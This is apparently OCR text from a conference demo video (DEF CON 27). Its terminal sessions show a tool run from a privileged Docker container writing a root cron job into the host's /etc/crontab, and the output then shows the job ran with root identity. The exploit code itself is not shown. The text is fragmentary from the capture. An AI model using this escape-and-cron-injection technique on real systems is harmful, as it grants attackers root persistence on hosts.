 root@f945ca9dd1b3: /tmp
root@f945ca9dd1b3: /tmp ×
jtd@ubuntu:/mnt/hgfs/linux/xdp-tutorial/jtd-rt2 ×
jtd at ubuntu in /mnt/hgfs/linux/xdp-tutorial/jtd-rt2
$ sudo docker run -it --cap-add SYS_ADMIN -v /mnt/hgfs/linux/xdp-tutorial/jtd-rt2:/tmp:ro bcc-
env bash
root@f945ca9dd1b3:/# cd /tmp/
root@f945ca9dd1b3:/tmp# ./user 2 '( echo "DEF CON 27" ; id ) > /tmp/dc27'
loaded...
jtd@ubuntu:~
|| ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron
|| ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron
|| ( cd / && run-parts --report /etc/cron.monthly
)
#
jtd at ubuntu in ~
$ cat /etc/crontab
SHELL=/bin/sh
* * * * * root ( echo "DEF CON 27" ; id ) > /tmp/d
c27
##################################################
##################################################
##################################################
##################################################
##################################################
##################################################
##################################################
##################################################
##################################################
##################################################
##################################################
##################################################
##################################################
####%
jtd at ubuntu in ~
$ cat /tmp/dc27
DEF CON 27
uid=0(root) gid=0(root) groups=0(root)
jtd at ubuntu in ~
$